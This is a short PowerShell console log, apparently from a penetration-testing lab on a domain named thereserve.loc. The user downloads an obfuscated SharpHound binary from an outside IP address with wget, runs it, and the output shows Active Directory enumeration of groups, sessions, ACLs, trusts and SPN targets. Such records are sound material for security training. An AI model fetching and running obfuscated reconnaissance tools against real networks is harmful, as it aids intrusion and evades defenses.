 PS C:\Users\laura.wood> wget http://12.100.1.9:9999/SharpHound.exe._obf.exe -o ss.exe
PS C:\Users\laura.wood> .\ss.exe
2025-06-13T19:08:14.9479422+00:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Cont
ainer, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-06-13T19:08:15.1355302+00:00|INFORMATION|Initializing SharpHound at 7:08 PM on 6/13/2025
2025-06-13T19:08:15.5729279+00:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for corp.thereserve.lo
c : CORPDC.corp.thereserve.loc
2025-06-13T19:08:15.6666864+00:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProp
s, DCOM, SPNTargets, PSRemote
2025-06-13T19:08:16.0260591+00:00|INFORMATION|Beginning LDAP search for corp.thereserve.loc
2025-06-13T19:08:16.9948078+00:00|INFORMATION|Producer has finished, closing LDAP channel
2025-06-13T19:08:16.9948078+00:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-06-13T19:08:46.9617155+00:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 53 MB RAM
2025-06-13T19:09:02.8663042+00:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for thereserve.loc : R
OOTDC.thereserve.loc
2025-06-13T19:09:02.8663042+00:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for thereserve.loc : R
OOTDC.thereserve.loc
2025-06-13T19:09:05.0225648+00:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2025-06-13T19:09:05.0694146+00:00|INFORMATION|Output channel closed, waiting for output task to complete
2025-06-13T19:09:05.1944465+00:00|INFORMATION|Status: 1002 objects finished (+1002 20.44898)/s -- Using 58 MB RAM
2025-06-13T19:09:05.2100646+00:00|INFORMATION|Enumeration finished in 00:00:49.1876535
2025-06-13T19:09:05.4600683+00:00|INFORMATION|Saving cache with stats: 967 ID to type mappings.
 972 name to SID mappings.
 1 machine sid mappings.
 5 sid to domain mappings.
 0 global catalog mappings.
2025-06-13T19:09:05.4756727+00:00|INFORMATION|SharpHound Enumeration Completed at 7:09 PM on 6/13/2025! Happy Graphing!
PS C:\Users\laura.wood>